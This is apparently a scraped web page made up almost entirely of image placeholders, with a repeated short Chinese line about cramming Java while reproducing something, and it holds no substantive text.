




























 恶补 java 在复现
恶补 java 在复现